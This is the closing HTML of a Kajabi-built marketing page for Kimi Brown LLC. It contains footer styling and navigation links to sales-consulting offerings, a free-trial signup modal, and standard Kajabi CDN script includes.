    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #ffffff;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: #d63f81;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: #d63f81;
  }
  .footer .link-list__link:hover {
    color: #d63f81;
  }
  .copyright {
    color: #d63f81;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
    .powered-by {
      text-align: center;
      padding-top: 0;
    }
  
</style>

<footer class="footer footer--stacked  background-light  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 Kimi Brown LLC
</span>
</div>
          
      
        
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1680466895748, [data-slick-id="1680466895748"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1680466895748 .block, [data-slick-id="1680466895748"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1680466895748, [data-slick-id="1680466895748"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1680466895748 .block, [data-slick-id="1680466895748"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1680466895748, [data-slick-id="1680466895748"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1680466895748"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_footer_blocks_1680466895748_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1680466895748 .link-list__title {
    color: ;
  }
  #block-1680466895748 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1680466895748_settings_menu">
    
      <a class="link-list__link" href="https://www.kimibrown.com/salessuccessformula" >Home</a>
    
      <a class="link-list__link" href="https://www.kimibrown.com/ravingfans" >Raving Fans</a>
    
      <a class="link-list__link" href="https://www.kimibrown.com/goliveinfive" >Kajabi Implementation </a>
    
      <a class="link-list__link" href="https://www.kimibrown.com/kajabitemplates" >Kajabi Theme Templates </a>
    
      <a class="link-list__link" href="https://www.kimibrown.com/blog" >Blog</a>
    
      <a class="link-list__link" href="https://www.kimibrown.com/Newsletter" >Sales Success Rx Newsletter</a>
    
  </div>
</div>
  </div>
</div>

          
      
        
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1689565377834, [data-slick-id="1689565377834"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1689565377834 .block, [data-slick-id="1689565377834"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1689565377834, [data-slick-id="1689565377834"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1689565377834 .block, [data-slick-id="1689565377834"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1689565377834, [data-slick-id="1689565377834"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1689565377834"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_footer_blocks_1689565377834_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1689565377834 .link-list__title {
    color: ;
  }
  #block-1689565377834 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1689565377834_settings_menu">
    
      <a class="link-list__link" href="https://www.kimibrown.com/SalesFunnelDiagnosticAudit" >Sales Funnel Diagnostic Audit</a>
    
      <a class="link-list__link" href="https://www.kimibrown.com/getlaunched" >90-Day Launch Execution Strategy</a>
    
      <a class="link-list__link" href="https://www.kimibrown.com/otcremedies" >The Clinic: Over The Counter Remedies</a>
    
  </div>
</div>
  </div>
</div>

          
      
    </div>
    
  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757540189, [data-slick-id="1585757540189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189, [data-slick-id="1585757540189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189, [data-slick-id="1585757540189"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    

<style>
  #block-1585757540189 .block,
  [data-slick-id="1585757540189"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image,
  [data-slick-id="1585757540189"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757540189 .image__image,
  [data-slick-id="1585757540189"] .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay,
  [data-slick-id="1585757540189"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757540189 .image__overlay-text,
  [data-slick-id="1585757540189"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block,
    [data-slick-id="1585757540189"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay,
    [data-slick-id="1585757540189"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148195493/assets/placeholder.png?1754505808376822" />
    
    
  
</div>
  </div>
</div>

            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #d63f81;
    border-radius: 30px;
    background: #d63f81;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #d63f81;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p></div>
  
    
  
</div>
  </div>
</div>

          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148195493/assets/scripts.js?1754505808376822"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>
  </body>
</html>